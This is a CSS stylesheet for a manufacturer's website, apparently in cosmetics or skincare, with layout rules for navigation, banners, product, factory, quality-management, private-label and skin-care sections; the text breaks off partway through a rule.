.header .nav {
	width: 100%;
	height: 50px;
	background: #003182;
}
.header .fixFloat {
	position: fixed;
	top: 0;
	z-index: 99999;
}
.header .nav ul {

}
.header .nav ul li {
	width: 12.5%;
	height: 50px;
	line-height: 50px;
	display: inline-block;
	float: left;
	position: relative;
}
.header .nav ul li .top_a {
	width: 100%;
	height: 100%;
	display: block;
	text-align: center;
	color: #fff;
	font-size: 18px;
}
.header .nav ul li:hover .top_a {
	background: #ff9505;
}
.header .nav .sub_list {
	background: #fff;
	opacity: 0.9;
	padding-top: 10px;
	padding-bottom: 10px;
	/*display: none;*/
	width: 190px;
	z-index: 9999;
	position: absolute;
	left: 0px;
	top: 50px;
}
.header .nav .sub_list a {
	width: 100%;
	height: 35px;
	line-height: 35px;
	display: block;
	font-size: 18px;
	color: #666;
	box-sizing: border-box;
	padding-left: 40px;
}
.header .nav .sub_list a:hover {
	color: #ff9505;
}
.header .nav ul li:hover .sub_list {
	display: block !important;
}
.banner {
	width: 100%;
}
.banner img {
	max-width: 100%;
}
.index_a {
	background: #f2f7ff;
	box-sizing: border-box;
	padding: 20px;
	box-shadow: 0px 0px 50px 0px #ddd;
	position: relative;
	top: -65px;
	z-index: 9999;
}
.index_a img {
	width: 14.5%;
	display: inline-block;
	float: left;
}
.index_a p {
	width: 55%;
	font-size: 18px;
	color: #666;
	line-height: 2;
	margin-top: 50px;
	float: left;
	margin-left: 50px;
}
.index_a a {
	width: 150px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	display: inline-block;
	float: right;
	margin-right: 50px;
	margin-top: 60px;
	font-size: 18px;
	color: #666;
	border-radius: 30px;
	border: 1px solid #999;
}
.index_a a:hover {
	color: #638dd5;
	border: 1px solid #638dd5;
}
.common_top {
	text-align: center;
}
.common_top h2 {
	color: #638dd5;
	font-size: 36px;
	font-weight: normal;
	line-height: 2;
}
.common_top img {
	display: inline-block;
	position: relative;
	left: -10px;
}
.index_b {

}
.index_b .main {
	margin-top: 50px;
}
.index_b .main .box {
	padding-bottom: 20px;
	width: 32%;
	margin-right: 1.3%;
	float: left;
	display: block;
}
.index_b .main .box .title {
	height: 35px;
	line-height: 35px;
	font-size: 24px;
	padding-left: 60px;
}
.index_b .main .box1 .title {
	background: url(../images/img_06.png) no-repeat left center;
}
.index_b .main .box:hover {
	color: #638dd5;
}
.index_b .main .box1:hover .title {
	background: url(../images/img_6.png) no-repeat left center;
}
.index_b .main .box .des {
	padding-left: 60px;
	line-height: 1.8;
	margin-top: 10px;
}
.index_b .main .box .more {
	display: inline-block;
	float: left;
	margin-top: 5px;
	margin-left: 60px;
}
.index_b .main .box2 .title {
	background: url(../images/img_07.png) no-repeat left center;
}
.index_b .main .box2:hover .title {
	background: url(../images/img_7.png) no-repeat left center;
}
.index_b .main .box3 .title {
	background: url(../images/img_07.png) no-repeat left center;
}
.index_b .main .box3:hover .title {
	background: url(../images/img_7.png) no-repeat left center;
}
/*主要产品*/
.index_c {
	margin-top: 50px;
}
.index_c .main {
	width: 100%;
	height: 675px;
	background: url(../images/img_10.jpg) no-repeat center center;
	margin-top: 50px;
}
.index_c .main .box {
	width: 50%;
	text-align: center;
	box-sizing: border-box;
	padding-top: 50px;
	float: left;
	overflow: hidden;
}
.index_c .main .box .title {
	font-size: 36px;
	color: #fff;
}
.index_c .main .box .title .icon {
	position: relative;
	top: 20px;
}
.index_c .main .box .pic {
	width: 100%;
	margin-top: 30px;
	display: inline-block;
    transition: all 0.6s;

}
.index_c .main .box .pic:hover {
	transform: scale(1.1);
}
.index_c .main .box .more {
	width: 210px;
	height: 55px;
	line-height: 55px;
	text-align: center;
	display: inline-block;
	font-size: 16px;
	color: #7b85a8;
	border: 1px solid #7b85a8;
	margin-top: 20px;
}
.index_c .main .box .more:hover {
	color: #638dd5;
	border: 1px solid #638dd5;
}
/*工厂视频*/
.index_d {
	width: 100%;
	height: 1055px;
	background: url(../images/img_15.jpg) no-repeat center center;
	box-sizing: border-box;
	padding-top: 50px;
}
.index_d .video {
	width: 980px;
	height: 520px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 60px;
}
/*为什么选择我们*/
.index_e {
	background: #fff;
	padding-top: 70px;
	position: relative;
	top: -175px;
}
.index_e .main {
	margin-top: 20px;
}
.index_e .main .box {
	width: 50%;
	height: 270px;
	float: left;
	padding: 60px 30px 20px 150px;
	box-sizing: border-box;
	margin-bottom: 50px;
}
.index_e .main .box h3 {
	font-size: 24px;
	line-height: 2;
	font-weight: normal;
}
.index_e .main .box p {
	line-height: 2;
	letter-spacing: 1px;
}
.index_e .main .box1 {
	background: url(../images/img_16.jpg) no-repeat 20px center;
}
.index_e .main .box2 {
	background: url(../images/img_17.jpg) no-repeat 20px center;
}
.index_e .main .box3 {
	background: url(../images/img_18.jpg) no-repeat 20px center;
}
.index_e .main .box4 {
	background: url(../images/img_19.jpg) no-repeat 20px center;
}
.index_e .more {
	width: 150px;
	height: 45px;
	line-height: 45px;
	text-align: center;
	color: #666;
	border: 1px solid #999;
	border-radius: 30px;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.index_e .more:hover {
	color: #638dd5;
	border: 1px solid #638dd5;
}
/*合作过的品牌*/
.index_f {
	width: 100%;
}
.index_f .main {
	margin-top: 40px;
}
.index_f .main .img_box {
	width: 12.5%;
	float: left;
}
.index_f .main .img_box .pic {
	width: 100%;
	position: relative;
	padding-top: 75%;
}
.index_f .main .img_box .pic img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
/*底部*/
.footer {
	background: #003182;
	color: #fff;
}
.footer .block1 {
	height: 140px;
	border-bottom: 1px solid #1a468f;
}
.footer .block1 .logo {
	height: 110px;
	margin-top: 10px;
	float: left;
}
.footer .block1 .logo img {
	height: 100%;
}
.footer .block1 .msg1 {
	display: inline-block;
	margin-top: 30px;
	margin-left: 80px;
}
.footer .block1 .msg1 p {
	font-size: 18px;
	line-height: 2;
	text-indent: 5px;
}
.footer .block1 .msg1 .icon1 {

}
.footer .block1 .msg1 .icon1 a {
	display: inline-block;
	float: left;
}
.footer .block1 .msg2 {
	display: inline-block;
	float: right;
	text-align: right;
	margin-top: 30px;
}
.footer .block1 .msg2 p {
	font-size: 18px;
	line-height: 2;
	padding-right: 5px;
}
.footer .block1 .msg2 .icon2 {

}
.footer .block1 .msg2 .icon2 a {
	display: inline-block;
}
.footer .block2 {
	padding-bottom: 30px;
}	
.footer .block2 .pic {
	margin-top: 30px;
	display: inline-block;
	float: left;
}
.footer .block2 .pic img {
	display: inline-block;
	float: left;
	margin-right: 10px;
}
.footer .block2 .news {
	width: 140px;
	display: inline-block;
	float: left;
	margin-top: 30px;
	margin-right: 10px;
}
.footer .block2 .news h3 {
	font-weight: normal;
	font-size: 16px;
	line-height: 2;
}
.footer .block2 .news ul {

}
.footer .block2 .news ul li {
	line-height: 2;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}
.footer .block2 .news ul li a {
	color: #fff;
}
.footer .block2 .news ul li a:hover {

}
.footer .block2 .cont {
	margin-top: 30px;
	display: inline-block;
	float: right;
	margin-right: 15px;
}
.footer .block2 .cont h3 {
	font-weight: normal;
	font-size: 16px;
	line-height: 2;
}
.footer .block2 .cont p {
	line-height: 2;
}
.footer .block2 .wetchart {
	float: right;
	margin-top: 30px;
}
.footer .block2 .wetchart img {

}
.footer .block2 .wetchart p {
	line-height: 2;
	text-align: center;
}
.footer .bottom {
	background: #002b71;
	text-align: center;
	line-height: 2;
	padding-top: 25px;
	padding-bottom: 25px;
}
.footer .bottom p {

}
.footer .bottom .flink {

}
.footer .bottom .flink li {
	display: inline-block;
}
.footer .bottom .flink li a {
	display: inline-block;
	color: #fff;
	padding-right: 10px;
}
/*我们的标准*/
.crumbs {
	height: 50px;
	line-height: 50px;
	border-bottom: 1px solid #eee;
}
.crumbs .left {
	display: inline-block;
	float: left;
}
.crumbs .left img {
	display: inline-block;
	position: relative;
	top: 3px;
}
.crumbs .right {
	display: inline-block;
	float: right;
}
.index_wmdbz {
	padding-top: 55px;
	padding-bottom: 60px;
	border-bottom: 1px solid #eee;
}
.index_wmdbz .common_top {

}
.index_wmdbz .common_top h2 {
	color: #333;
}
.index_wmdbz .common_top p {
	line-height: 1.8;
	margin-top: 10px;
}
.index_wmdbz .main {
	text-align: center;
	margin-top: 40px;
}
.index_wmdbz .main .box {
	width: 120px;
	display: inline-block;
	margin-left: 50px;
	margin-right: 50px;
}
.index_wmdbz .main .box img {
	width: 100%;
}
.index_wmdbz .main .box p {
	font-size: 20px;
	margin-top: 10px;
}
.wmdbz {
	padding-top: 90px;
	padding-bottom: 90px;
	border-bottom: 1px solid #eee;
}
.wmdbz h2 {
	font-size: 24px;
	color: #638dd5;
	font-weight: normal;
	margin-bottom: 10px;
}
.wmdbz .left {
	width: 40%;
	float: left;
}
.wmdbz .title {
	font-size: 18px;
	line-height: 2;
}
.wmdbz .des {
	line-height: 2;
}
.wmdbz .mid {
	width: 22%;
	margin-left: 90px;
	float: left;
}
.wmdbz h3 {
	font-size: 18px;
	line-height: 2;
	font-weight: bold;
}
.wmdbz .right {
	width: 23%;
	float: right;
}
.wmdbz .col {
	width: 53%;
	float: right;
	margin-top: 30px;
}
.wmdbz .col .title {
	font-size: 17px;
}
.wmdbz .col .l {
	width: 180px;
	float: left;
}
.wmdbz .col .r {
	width: 200px;
	float: left;
}
/*研发中心*/
.yfzx_a {
	height: 140px;
	background: #003182;
	box-sizing: border-box;
	padding-top: 35px;
}
.yfzx_a a {
	width: 370px;
	height: 70px;
	line-height: 70px;
	border-radius: 3px;
	border: 1px solid #fff;
	text-align: center;
	font-size: 24px;
	color: #fff;
	display: block;
	margin-left: auto;
	margin-right: auto;
	background: url(../images/img_48.png) no-repeat 80px center;
	text-indent: 32px;
}
.yfzx_a a:hover {
	color: #003182;
	background: #fff url(../images/img_34.jpg) no-repeat 80px center;
}
.yfzx_a a img {
	position: relative;
	top: 7px;
}
.yfzx_b {
	height: 300px;
	background: url(../images/a_bg2.png) repeat;
}
.yfzx_b .txt {
	width: 65%;
	float: left;
}
.yfzx_b .txt .title {
	font-size: 24px;
	margin-top: 70px;
}
.yfzx_b .txt .des {
	line-height: 1.8;
	margin-top: 20px;
}
.yfzx_b .pic {
	width: 26.5%;
	float: right;
	margin-top: 40px;
}
.yfzx_b .pic img {
	width: 100%;
	border-radius: 10px;
}
.yfzx_b:nth-child(2n) {
	background: url(../images/a_bg1.png) repeat;
}
.yfzx_b:nth-child(2n) .txt {
	float: right;
	color: #fff;
}
.yfzx_b:nth-child(2n) .pic {
	float: left;
}
.yfzx_c {
	height: 680px;
	background: url(../images/img_30.jpg) no-repeat center center;
	background-size: 100% 100%;
}
.yfzx_c h2 {
	font-size: 36px;
	color: #003182;
	text-align: center;
	box-sizing: border-box;
	padding-top: 65px;
}
.yfzx_c .pic {
	width: 100%;
	margin-top: 50px;
}
.yfzx_c .pic img {
	width: 100%;
}
/*工厂优势*/
.adv_list .box {
	height: 300px;
	background: url(../images/a_bg2.png) repeat;
}
.adv_list .box .txt {
	width: 65%;
	float: left;
}
.adv_list .box .txt .title {
	font-size: 24px;
	margin-top: 70px;
}
.adv_list .box .txt .des {
	line-height: 1.8;
	margin-top: 20px;
}
.adv_list .box .pic {
	width: 26.5%;
	float: right;
	margin-top: 40px;
}
.adv_list .box .pic img {
	width: 100%;
	border-radius: 10px;
}
.adv_list .box:nth-child(2n) {
	background: url(../images/a_bg3.png) repeat;
}
.adv_list .box:nth-child(2n) .txt {
	float: right;
	color: #fff;
}
.adv_list .box:nth-child(2n) .pic {
	float: left;
}
.adv_a {
	height: 400px;
	background: url(../images/a_bg4.png) repeat center center;
	box-sizing: border-box;
	padding-top: 140px;
}
.adv_a .main {
	text-align: center;
	height: 115px;
	border: 1px solid #333;
	border-radius: 4px;
	background: #fff;
	box-sizing: border-box;
	padding-top: 20px;
}
.adv_a .main .ch {
	font-size: 24px;
	color: #003182;
	line-height: 2;
	font-weight: bold;
}
.adv_a .main .en {

}
.adv_b {
	height: 330px;
	background: url(../images/img_39.jpg) no-repeat center center;
	text-align: center;
	box-sizing: border-box;
	padding-top: 90px;
}
.adv_b .title {
	font-size: 24px;
}
.adv_b .des {
	line-height: 2;
	margin-top: 20px;
}
.adv_c {

}
.adv_c .box {
	width: 50%;
	height: 330px;
	float: left;
	background: url(../images/img_40.jpg) no-repeat center center;
	background-size: 100% 100%;
	color: #fff;
	box-sizing: border-box;
	padding: 5%;
}
.adv_c .box:nth-child(2n) {
	background: url(../images/img_41.jpg) no-repeat center center;
	background-size: 100% 100%;
}
.adv_c .box .title {
	font-size: 24px;
}
.adv_c .box .des {
	line-height: 2;
	margin-top: 20px;
}
.adv_d {

}
.adv_d .box {
	width: 50%;
	height: 330px;
	float: left;
	background: url(../images/img_42.jpg) no-repeat center center;
	background-size: 100% 100%;
	box-sizing: border-box;
	padding: 5%;
}
.adv_d .box .txt {
	max-width: 640px;
	float: right;
}
.adv_d .box:nth-child(2n) {
	background: url(../images/img_43.jpg) no-repeat center center;
	background-size: 100% 100%;
}
.adv_d .box .title {
	font-size: 24px;
}
.adv_d .box .des {
	line-height: 2;
	margin-top: 20px;
}
.adv_d .box:nth-child(2) .txt {
	float: left;
}
.adv_e {
	width: 100%;
	height: 675px;
	background: url(../images/img_44.jpg) no-repeat center center;
	padding-top: 250px;
	box-sizing: border-box;
}
#top_video{
	/*background: url(/public/media/top_banner.mp4) center center no-repeat;*/
	width: 100%;
	height: 675px;
	position: relative;
	overflow: hidden;
	background: #ccc;
}
#top_video video{
	min-width: 100%;
    min-height: 100%;
    top: 0;
    left: 0;
    /*right: 0;*/
    /*bottom: 0;*/
    margin: auto;
    position: absolute;
    overflow: hidden;
    z-index: 20;
    display: block;
}
#top_video .main {
	width: 1000px;
	height: 170px;
	margin-left: -500px;
	margin-top: -85px;
	border: 3px solid #fff;
	background: url(../images/img_46.png) repeat;
	border-radius: 4px;
	color: #fff;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 9998;
}
#top_video .main p {
	font-size: 24px;
	margin-top: 30px;
}
#top_video .main a {
	width: 300px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	display: block;
	border: 1px solid #fff;
	border-radius: 3px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
}
#top_video .main a img {
	display: inline-block;
	position: relative;
	top: 8px;
}
#top_video .main a span {
	display: inline-block;
	font-size: 24px;
	color: #fff;
}
/*主要制造设备*/
.gcjs_a {
	width: 100%;
	height: 875px;
	background: url(../images/a_bg1.png) repeat;
	box-sizing: border-box;
	padding-top: 110px;
}
.gcjs_a h2 {
	font-size: 36px;
	color: #fff;
	text-align: center;
}
.gcjs_a .main {
	margin-top: 65px;
}
.gcjs_a .main .box {
	width: 600px;
	height: 250px;
	border-radius: 3px;
	float: left;
	box-sizing: border-box;
	padding: 35px 25px 35px 80px;
	background: #fff url(../images/img_52.jpg) no-repeat 30px 30px;
	margin-bottom: 50px;
}
.gcjs_a .main .box h3 {
	font-size: 18px;
	font-weight: normal;
	color: #003182;
	line-height: 1.8;
	margin-bottom: 5px;
}
.gcjs_a .main .box p {
	color: #666;
	line-height: 1.5;
	margin-bottom: 10px;
}
.gcjs_a .main .box:nth-child(2n) {
	float: right;
}
.gcjs_b {
	height: 630px;
	background: url(../images/a_bg1.png) repeat;
	box-sizing: border-box;
	padding-top: 100px;
}
.gcjs_b h2 {
	font-size: 36px;
	color: #fff;
	text-align: center;
}
.gcjs_b .main {
	margin-top: 65px;
}
.gcjs_b .main .box {
	width: 290px;
	height: 100px;
	line-height: 100px;
	border-radius: 4px;
	background: #fff;
	float: left;
	font-size: 18px;
	margin-bottom: 25px;
	margin-right: 40px;
	box-sizing: border-box;
	padding-left: 50px;
}
.gcjs_b .main .box img {
	position: relative;
	top: 15px;
}
.gcjs_b .main .box:nth-child(4n) {
	margin-right: 0px;
}
.gcjs_b p {
	font-size: 24px;
	color: #fff;
	text-align: center;
	margin-top: 50px;
}
.gcjs_c {
	height: 480px;
	/*background: url(../images/img_63.jpg) no-repeat center center;*/
	padding-top: 160px;
	box-sizing: border-box;
}
.gcjs_c .main {
	height: 160px;
	background: #fff;
	text-align: center;
	padding-top: 30px;
	box-sizing: border-box;
	border-radius: 4px;
	box-shadow: 0px 0px 30px 0px #ddd;

}
.gcjs_c .main .title {
	font-size: 24px;
}
.gcjs_c .main .des {
	line-height: 1.8;
	margin-top: 10px;
}
.gsjs_d .container{
	width: 100%;
	margin: 0 auto;
	font-size: 14px;
	box-sizing: border-box;
}
.gsjs_d .preview {
    text-align: center;
    /*height: 210px;*/
    padding-top: 30px;
    padding-bottom: 20px;
    box-sizing: border-box;
    background: url(../images/a_bg2.png) repeat;
}
.gsjs_d .preview a {
	display: inline-block;
	margin: 5px;
}
.gsjs_d .preview img {
	display: block;
	width: 240px;
	height: auto;
}
.gsjs_d .active {
	outline: 2px solid #fff;
	box-shadow: 2px 2px 20px 4px rgba(0,0,0,.5);
}
.gsjs_e {
	/*height: 695px;
	background: url(../images/img_66.jpg) no-repeat center center;*/
	text-align: center;
}
.gsjs_e .main2 {
	width: 1000px;
	height: 265px;
	border: 3px solid #fff;
	border-radius: 4px;
	box-sizing: border-box;
	padding-top: 40px;
	color: #fff;
	background: url(../images/img_67.png) repeat;
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -500px;
	margin-top: -133px;
	z-index: 9998;
}
.gsjs_e .main2 .title {
	font-size: 24px;
}
.gsjs_e .main2 .des {
	line-height: 2;
	margin-top: 15px;
}
.gsjs_e .main2 a {
	width: 300px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 24px;
	border: 1px solid #fff;
	border-radius: 4px;
	display: inline-block;
	color: #fff;
	margin-top: 20px;
}
.gsjs_e .main2 a img {
	position: relative;
	top: 7px;
}
/*品质管理系统*/
.glxt {
	padding-top: 70px;
}
.glxt .main {
	padding-left: 140px;
	box-sizing: border-box;
	background: url(../images/img_75.jpg) no-repeat 0px 30px;
	padding-top: 50px;
	border-top: 1px solid #eee;
	margin-top: 60px;
}
.glxt .main h1 {
	font-size: 30px;
	font-weight: normal;
}
.glxt .main .nav {
	text-align: right;
}
.glxt .main .nav a {
	width: 160px;
	height: 72px;
	display: inline-block;
	margin-left: 5px;
}
.glxt .main .nav .btn1 {
	background: url(../images/img_72.jpg) no-repeat center center;
}
.glxt .main .nav .btn1.cur,
.glxt .main .nav .btn1:hover {
	background: url(../images/img_69.jpg) no-repeat center center;
}
.glxt .main .nav .btn2 {
	background: url(../images/img_73.jpg) no-repeat center center;
}
.glxt .main .nav .btn2.cur,
.glxt .main .nav .btn2:hover {
	background: url(../images/img_70.jpg) no-repeat center center;
}
.glxt .main .nav .btn3 {
	background: url(../images/img_74.jpg) no-repeat center center;
}
.glxt .main .nav .btn3.cur,
.glxt .main .nav .btn3:hover {
	background: url(../images/img_71.jpg) no-repeat center center;
}

.glxt .main .txt {
	margin-top: 20px;
	position: relative;
}
.glxt .main .txt #mark1 {
	position: absolute;
	top: -200px;
}
.glxt .main .txt .block {
	margin-bottom: 40px;
}
.glxt .main .txt .block .title {
	font-size: 24px;
	line-height: 2;
}
.glxt .main .txt .block .des {
	font-size: 16px;
	line-height: 2;
}
.glxt .main .txt .block .box {
	width: 245px;
	float: left;
	text-align: center;
}
.glxt .main .txt .block .box img {
	display: inline-block;
}
.glxt .main .txt .block .box p {
	font-size: 16px;
	line-height: 1.5;
	margin-top: 20px;
}
.glxt .main .page_move {
	border-top: 1px solid #eee;
	text-align: center;
	margin-top: 100px;
}
.glxt .main .page_move a {
	display: inline-block;
	margin-top: -30px;
	margin-left: 5px;
	margin-right: 5px;
}
.glxt .main .block2 {
	position: relative;
}
.glxt .main .block2 #mark2 {
	position: absolute;
	top: -150px;
}
.glxt .main .block2 p {
	font-size: 24px;
	margin-top: 30px;
	text-indent: 5px;
}
.glxt .main .block2 .pic {
	float: left;
	margin-top: 20px;
}
.glxt .main .block3 {
	position: relative;
}
.glxt .main .block3 #mark3 {
	position: absolute;
	top: -150px;
}
.glxt .main .block3 p {
	font-size: 24px;
	margin-top: 40px;
}
.glxt .main .block3 table {
	width: 100%;
	border-collapse: collapse;
	text-align: center;
	border-bottom: 2px solid #666;
	margin-top: 30px;
}
.glxt .main .block3 table thead {
	height: 50px;
	line-height: 50px;
	background: #ebebeb;

}
.glxt .main .block3 table thead tr {
	border-top: 2px solid #666;
	border-bottom: 1px solid #ddd;
}
.glxt .main .block3 table thead tr th {
	width: 25%;
	font-size: 18px;
	color: #666;
	font-weight: normal;
}
.glxt .main .block3 table tbody {

}
.glxt .main .block3 table tbody tr {
	height: 50px;
	line-height: 50px;
	border-bottom: 1px solid #ddd;
}
.glxt .main .block3 table tbody tr td {
	font-size: 18px;
	color: #666;
}
/*生产工序*/
.scgx {
	
}
.scgx .scgx_l {
	display: inline-block;
	float: left;
	text-align: center;
}
.scgx .scgx_l img {

}
.scgx .scgx_l p {
	font-size: 16px;
}
.scgx .box {
	width: 1070px;
	height: 585px;
	float: right;
	position: relative;
	margin-bottom: 80px;
}
.scgx .box .bottom {
	width: 100%;
	height: 210px;
	position: absolute;
	bottom: 0;
}
.scgx .box .bottom img {
	width: 210px;
	height: 210px;
	float: left;
}
.scgx .box .bottom .txt {
	width: 860px;
	height: 210px;
	background: url(../images/img_102.png) repeat;
	box-sizing: border-box;
	padding-top: 40px;
	padding-left: 50px;
	padding-right: 80px;
	float: right;
}
.scgx .box .bottom .txt .title {
	font-size: 24px;
	line-height: 2;
}
.scgx .box .bottom .txt .des {
	font-size: 14px;
	line-height: 1.5;
}
.pfdz_a {
	height: 535px;
	background: url(../images/img_103.jpg) no-repeat center center;
	padding-top: 50px;
	box-sizing: border-box;
	margin-top: 70px;
}
.pfdz_a .main {
	height: 440px;
	background: url(../images/img_104.png) no-repeat left top;
	padding-left: 15px;
	padding-top: 15px;
}
.pfdz_a .main .txt {
	width: 635px;
	height: 415px;
	background: #fff;
	border-radius: 10px;
	box-sizing: border-box;
	padding-left: 65px;
	padding-top: 75px;
	padding-right: 65px;
}
.pfdz_a .main .txt p {
	font-size: 16px;
	line-height: 1.8;
	margin-bottom: 35px;
}
.pfdz_b {
	border-bottom: 1px solid #ddd;
}
.pfdz_b img {
	width: 100%;
}
.pfdz_c {

}
.pfdz_c .top {
	height: 80px;
	line-height: 80px;
	text-align: center;
	background: url(../images/img_75.jpg) no-repeat left top;
	margin-top: 30px;
	font-size: 30px;
}
.pfdz_c .main {
	border-bottom: 1px solid #ddd;
}
.pfdz_c .nav {
	text-align: center;
}
.pfdz_c .nav a {
	width: 160px;
	height: 50px;
	text-align: center;
	margin: 20px 10px;
	display: inline-block;
	background: url(../images/img_108.jpg) no-repeat center center;
	background-size: 100% 100%;
}
.pfdz_c .nav #bcp {
	background: url(../images/img_109.jpg) no-repeat center center;
	background-size: 100% 100%;
}
.pfdz_c .nav #cp.cur,
.pfdz_c .nav #cp:hover {
	background: url(../images/img108.jpg) no-repeat center center;
	background-size: 100% 100%;
}
.pfdz_c .nav #bcp.cur,
.pfdz_c .nav #bcp:hover {
	background: url(../images/img109.jpg) no-repeat center center;
	background-size: 100% 100%;
}
/*品牌代理*/
.ppdl {

}
.ppdl .main {
	padding-left: 140px;
	background: url(../images/img_75.jpg) no-repeat left top;
	margin-top: 70px;
	padding-top: 20px;
	box-sizing: border-box;
}
.ppdl .main h2 {
	font-size: 30px;
}
.ppdl .main .des {
	font-size: 16px;
	line-height: 2;
}
.ppdl .main .pic {
	margin-top: 50px;
}
.ppdl .main .pic img {
	width: 100%;
}
.ppdl .main h3 {
	line-height: 1;
	font-size: 24px;
	padding-left: 20px;
	border-left: 3px solid #6a8eca;
	margin-top: 50px;
}
.ppdl .main .cont {
	padding-left: 20px;
	box-sizing: border-box;
}
.ppdl .main .cont .box {
	width: 43%;
	float: left;
	margin-top: 20px;
}
.ppdl .main .cont .box:nth-child(2n) {
	float: right;
}
.ppdl .main .cont .box h4 {
	font-size: 20px;
	line-height: 1.8;
	display: inline-block;
	border-bottom: 2px solid #666;
}
.ppdl .main .cont .box p {
	font-size: 16px;
	line-height: 1.6;
	margin-top: 5px;
}
.ppdl .main .cont2 {
	margin-bottom: 50px;
}
.ppdl .main .cont2 .box {
	width: 26%;
	text-align: center;
	margin-right: 9%;
	float: left;
	margin-top: 50px;
}
.ppdl .main .cont2 .box:nth-child(3n) {
	margin-right: 0px;
}
.ppdl .main .cont2 .box img {
	display: inline-block;
}
.ppdl .main .cont2 .box p {
	font-size: 16px;
	color: #5a5a5a;
	line-height: 1.8;
	margin-top: 10px;
}
/*私人标贴*/
.srbt {

}
.srbt .srbt_a {
	height: 535px;
	background: url(../images/img_118.jpg) no-repeat center center;
	box-sizing: border-box;
	padding-top: 55px;
	margin-top: 50px;
}
.srbt .srbt_a .main {
	height: 440px;
	background: url(../images/img_119.png) no-repeat right top;
	padding-top: 15px;
	padding-right: 15px;
}
.srbt .srbt_a .main .txt {
	width: 655px;
	height: 415px;
	border-radius: 10px;
	background: #fff;
	box-sizing: border-box;
	padding-top: 85px;
	padding-left: 65px;
	padding-right: 65px;
	float: right;
}
.srbt .srbt_a .main .txt p {
	font-size: 16px;
	line-height: 1.8;
	margin-bottom: 40px;
}
.srbt .srbt_b {
	margin-top: 50px;
}
.srbt .srbt_b .top {
	height: 80px;
	line-height: 80px;
	font-size: 30px;
	text-align: center;
	background: url(../images/img_75.jpg) no-repeat left 0px;
}
.srbt .srbt_b .pic {

}
.srbt .srbt_b .pic img {
	width: 100%;
}
/*皮肤管理*/
.skin {

}
.skin h2 {
	font-size: 30px;
	color: #638dd5;
}
.skin .skin_a {
	margin-top: 80px;
}
.skin .skin_a img {
	width: 680px;
	margin-left: auto;
	margin-right: auto;
	display: block;
	margin-top: 40px;
}
.skin .skin_a p {
	font-size: 16px;
	line-height: 2;
	margin-top: 20px;
}
.skin .skin_b {
	font-size: 24px;
	margin-top: 30px;
	margin-top: 100px;
}
.skin .skin_b .title {
	font-size: 24px;
	color: #638dd5;
	text-align: center;
	margin-top: 40px;
}
.skin .skin_b .main {
	width: 100%;
	text-align: center;
	margin-top: 50px;
}
.skin .skin_b .main .box {
	width: 330px;
	text-align: left;
	margin-left: 75px;
	margin-right: 75px;
	display: inline-block;
	float: left;
	margin-left: 185px;
}
.skin .skin_b .main .box .pic {
	width: 330px;
	height: 285px;
	position: relative;
}
.skin .skin_b .main .box .pic img {
	width: 330px;
	height: 285px;
	position: absolute;
	top: 0;
	left: 0;
}
.skin .skin_b .main .box .pic .bg {
	width: 330px;
	height: 285px;
	position: absolute;
	top: 0;
	left: 0;
	background: url(../images/img_143.png) repeat;
}
.skin .skin_b .main .box .pic:hover .bg {
	background: none;
}
.skin .skin_b .main .box .txt {
	width: 100%;
	height: 150px;
	font-size: 16px;
	line-height: 1.8;
	margin-top: 20px;
}
.skin .skin_c {
	margin-top: 70px;
}
.skin .skin_c h2 {
	display: inline-block;
	text-align: center;
}
.skin .skin_c .title {
	font-size: 24px;
	color: #638dd5;
	text-align: center;
	margin-top: 50px;
}
.skin .skin_c .main {
	text-align: center;
	margin-top: 50px;
}
.skin .skin_c .main .box {
	width: 260px;
	/*height: 400px;*/
	margin-left: 28px;
	margin-right: 28px;
	display: inline-block;
	vertical-align: top;
}
.skin .skin_c .main .box .pic {
	width: 240px;
	margin-left: 10px;
	height: 205px;
	position: relative;
}
.skin .skin_c .main .box .pic img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.skin .skin_c .main .box .pic .bg {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: url(../images/img_143.png) repeat;
}
.skin .skin_c .main .box .pic:hover .bg {
	background: none;
}
.skin .skin_c .main .box .txt {
	font-size: 16px;
	line-height: 1.8;
	margin-top: 30px;
	text-align: left;
	float: left;
}
.skin .skin_c .bottom {
	font-size: 16px;
	line-height: 1.8;
	text-align: center;
	margin-top: 25px;
}
.skin .skin_c .bottom p {
	margin-bottom: 20px;
}
.skin .skin_d {
	margin-top: 100px;
}
.skin .skin_d .pic {
	width: 1000px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 50px;
}
.skin .skin_d .pic img {
	width: 100%;
}
.skin .skin_d .txt {
	font-size: 16px;
	text-align: center;
	line-height: 1.8;
	margin-top: 30px;
}
.skin .skin_e {
	margin-top: 100px;
}
.skin .skin_e .title {
	margin-top: 50px;
	font-size: 24px;
	color: #638dd5;
	text-align: center;
}
.skin .skin_e .tit {
	font-size: 20px;
	color: #666;
	margin-top: 30px;
}
.skin .skin_e .pic {
	width: 1150px;
	height: 270px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	position: relative;
}
.skin .skin_e .pic .block {
	width: 100%;
	height: 100%;
	position: relative;
}
.skin .skin_e .pic .block a {
	width: 185px;
	height: 185px;
	line-height: 185px;
	text-align: center;
	position: absolute;
	background: url(../images/skin.png) no-repeat center center;
	left: 30px;
	top: 5px;
	z-index: 10;
	display: block;
	font-size: 24px;
	color: #fff;
}
.skin .skin_e .pic .block a:hover {
	font-size: 28px;
}
.skin .skin_e .pic .block a:nth-child(2) {
	top: 85px;
	left: 260px;
}
.skin .skin_e .pic .block a:nth-child(3) {
	top: 5px;
	left: 490px;
}
.skin .skin_e .pic .block a:nth-child(4) {
	top: 85px;
	left: 720px;
}
.skin .skin_e .pic .block a:nth-child(5) {
	top: 5px;
	left: 950px;
}
.skin .skin_e .pic a {

}
.skin .skin_e .pic img {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.skin .skin_e .pic .bg {
	width: 100%;
